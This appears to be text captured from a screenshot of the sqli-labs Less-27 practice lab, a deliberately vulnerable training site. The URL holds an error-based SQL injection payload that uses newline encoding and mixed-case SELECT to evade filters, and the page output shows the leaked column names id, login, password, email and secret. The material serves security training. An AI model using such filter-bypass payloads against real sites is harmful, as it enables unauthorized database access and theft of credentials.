 Less-27 Trick with SELECT & UNI
sql/Less-27/?id=1'%0Aand%0Aextractvalue(1,concat(0x7e,(sELEct%0Agroup_concat(column_name)%0Afrom%0Ainform
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-27\index.php on line 36
XPATH syntax error: '~id,login,password,email,secret,'